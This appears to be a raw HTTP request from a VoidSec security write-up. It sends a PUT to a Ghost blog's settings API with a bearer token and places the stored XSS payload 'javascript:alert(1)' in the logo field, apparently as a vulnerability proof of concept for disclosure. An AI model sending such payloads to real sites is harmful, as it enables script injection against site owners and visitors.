 PUT http://167.88.40.201:81/ghost/api/v0.1/settings/ HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:35.0) Gecko/20100101 Firefox/35.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
Authorization: Bearer
SoXzMQWYzGY52PsmlY4h1yiDymBE8vQfBnaxoGnepKd3mjNO48DeqkhpYdg2CSco5PH1bP4r285jpSC3oFZUu11YYhy0ZEtH
p1vNr2ta2hLibMibgyUX6CfHXETza3gMSvDEi5dSUSIYe2VefIJcpB1BalddYcVniHIqHqHnmdKSTLGKQXtVWYHdHLysOVgH
EFIk5bSdIKGlvaUQqVypOqXOXT4Ras0FDkzZLVNp6E9bwAGr7OcqCbaGLUckQN1
Content-Type: application/json; charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://167.88.40.201:81/ghost/settings/general/
Content-Length: 654
Connection: keep-alive
Host: 167.88.40.201:81
{"settings":[{"key":"title","value":"VoidSec Test Project"},{"key":"description","value":
"Thoughts, stories and ideas."},{"key":"email","value":"bughardy@voidsec.com"},{"key":"logo",
"value":"javascript:alert(1)"},{"key":"cover","value":""},{"key":"defaultLang","value":"en_US"},{
"key":"postsPerPage","value":5},{"key":"forceI18n","value":true},{"key":"permalinks","value":
"/:slug/"},{"key":"activeTheme","value":"casper"},{"key":"availableThemes","value":[{"name":
"casper","package":{"name":"Casper","version":"1.1.5"},"active":true}]},{"key":"ghost_head",
"value":""},{"key":"ghost_foot","value":""},{"key":"labs","value":"{\"codeInjectionUI\":false}"}]}